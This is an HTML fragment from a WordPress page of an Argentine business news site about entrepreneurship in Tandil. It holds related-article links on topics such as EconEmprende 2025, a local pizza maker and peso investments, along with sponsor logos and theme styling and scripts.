block_tdi_49.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_49","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9406,"live_filter_cur_post_author":"234","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_related_posts";
block_tdi_49.post_count = "3";
block_tdi_49.found_posts = "74";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "25";
tdBlocksArray.push(block_tdi_49);
</script><h4 class="td-related-title td-block-title"><a id="tdi_50" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_49" href="#">Artículos relacionados</a><a id="tdi_51" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_49" href="#">Más notas del autor</a></h4><div id=tdi_49 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/econemprende-2025/"  rel="bookmark" class="td-image-wrap " title="Hasta el 20 de marzo se puede inscribir en EconEmprende 2025: la nueva oportunidad para estudiantes emprendedores" ><img class="entry-thumb" src="[data-uri]" alt="EconEmprende 2025" title="Hasta el 20 de marzo se puede inscribir en EconEmprende 2025: la nueva oportunidad para estudiantes emprendedores" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-17-at-09.27.59-218x150.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-17-at-09.27.59-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/econemprende-2025/"  rel="bookmark" title="Hasta el 20 de marzo se puede inscribir en EconEmprende 2025: la nueva oportunidad para estudiantes emprendedores">Hasta el 20 de marzo se puede inscribir en EconEmprende 2025: la nueva oportunidad para estudiantes emprendedores</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/pizzero-de-saladillo/"  rel="bookmark" class="td-image-wrap " title="Del Garaje a Nápoles: El pizzero de Saladillo que vivió en Tandil y hoy aspira a una Certificación Italiana" ><img class="entry-thumb" src="[data-uri]" alt="pizzero de saladillo" title="Del Garaje a Nápoles: El pizzero de Saladillo que vivió en Tandil y hoy aspira a una Certificación Italiana" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/09/PIZZERIA-1-218x150.jpg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/09/PIZZERIA-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/pizzero-de-saladillo/"  rel="bookmark" title="Del Garaje a Nápoles: El pizzero de Saladillo que vivió en Tandil y hoy aspira a una Certificación Italiana">Del Garaje a Nápoles: El pizzero de Saladillo que vivió en Tandil y hoy aspira a una Certificación Italiana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/lujan-rosso/"  rel="bookmark" class="td-image-wrap " title="Luján Rosso ofrece una Terapia de Revinculación Alimentaria y Corporal como herramienta de transformación" ><img class="entry-thumb" src="[data-uri]" alt="Luján Rosso" title="Luján Rosso ofrece una Terapia de Revinculación Alimentaria y Corporal como herramienta de transformación" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/09/emprendedora-1-218x150.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/09/emprendedora-1-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/lujan-rosso/"  rel="bookmark" title="Luján Rosso ofrece una Terapia de Revinculación Alimentaria y Corporal como herramienta de transformación">Luján Rosso ofrece una Terapia de Revinculación Alimentaria y Corporal como herramienta de transformación</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><a href="http://www.tandil.gov.ar/" target="_blank" title="Municipio de Tandil"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil"/></noscript></a></br>

<a href="https://www.econ.unicen.edu.ar/" target="_blank" title="Facultad de Ciencias Económicas"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas"/></noscript></a></br>





<a href="http://www.colescba.org.ar/portal/" target="_blank" title="Colegio de Escribanos de la Provincia de Buenos Aires">
<img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos"/></noscript></a></br></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_53{min-height:0}.tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_52_rand_style td-element-style" ></div><div id="tdi_54" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_55{padding-top:120px!important;padding-bottom:120px!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_55{padding-top:40px!important}}</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:var(--wpr-bg-b5db6e32-7ef1-4c05-9352-a9b4a6db8576)!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_58{display:inline-block!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_58 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_58 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Enfoque de Negocios</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_59{text-align:left!important}.tdi_59 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Todo acerca del mundo Emprendedor</p></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-5px;margin-right:-5px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_65{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_67{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:35%!important}}@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_69{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:45%!important}}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#febe2b}.tdi_70{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style>
<style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}body .tdi_70 .td-block-title{text-align:right}body .tdi_70.td_block_template_4 .td-block-title>*:before{right:10px;left:auto}body .tdi_70.td_block_template_5 .td-block-title>*{border-width:0 4px 0 0}body .tdi_70.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:0}body .tdi_70.td_block_template_9 .td-block-title:after{right:0;left:auto}body .tdi_70.td_block_template_13 .td-block-subtitle{right:-4px;left:auto}body .tdi_70.td_block_template_17 .td-block-title:after{right:15px;left:auto}body .tdi_70.td_block_template_12 .td-block-title{justify-content:flex-end}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Seguinos</span></h4></div></div></div></div></div></div></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_72{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_73 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_74 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_74 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_74 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_74 .tdm-social-item i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_74 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_74 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_74"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/enfoquedenegociosTV/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/enfoquedenegocios/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/enfoque_tandil"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v21.0&appId=911409859001411&autoLogAppEvents=1"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Puede interesarte:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" class="td-image-wrap " title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" ><img class="entry-thumb" src="[data-uri]" alt="ronda de negocios sobre la Cooperativa" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas">Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-25T06:54:28-03:00" >25 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" class="td-image-wrap " title="Inversiones en pesos se reinventan para no perder terreno" ><img class="entry-thumb" src="[data-uri]" alt="inversiones en pesos" title="Inversiones en pesos se reinventan para no perder terreno" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-100x70.jpg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" title="Inversiones en pesos se reinventan para no perder terreno">Inversiones en pesos se reinventan para no perder terreno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T07:26:01-03:00" >23 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" class="td-image-wrap " title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" ><img class="entry-thumb" src="[data-uri]" alt="P&amp;M Agro" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil">La firma agrícola P&#038;M Agro avanza en instalarse en Tandil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T07:54:02-03:00" >22 abril, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 680b6d42b02ab
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_stretch_content_1800 .td-container,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{display:flex;justify-content:space-between}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{padding:0 80px}.item-details .td-authors-name{padding-top:20px}</style>

<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lshowcase-bxslider-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745568531' type='text/css' media='all' />
